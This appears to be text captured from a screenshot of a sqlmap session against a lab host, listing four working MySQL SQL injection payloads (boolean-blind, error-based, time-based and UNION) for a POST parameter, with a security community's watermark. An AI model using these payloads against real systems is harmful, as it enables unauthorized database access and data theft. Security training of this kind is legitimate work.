 管理员: C:\Windows\system32\cmd.exe
er requests? [y/N] n
[19:14:04] [INFO] resuming back-end DBMS 'mysql'
[19:14:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3271=3271&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0x7176707071,(SELECT (ELT(5830=5830,1))),0x71626a7871),5830)&submit=%E6%9F%A5%E
8%AF%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7395 FROM (SELECT(SLEEP(5)))XWvW)&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7176707071,0x6170567169445a6d677242485a4278516a70466d68687879504d5952434a567
0514c71655365644a,0x71626a7871),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---
[19:14:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[19:14:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20
4.128'
[*] ending @ 19:14:04 /2021-02-18/
悬剑武器库
圈子社区 secquan.org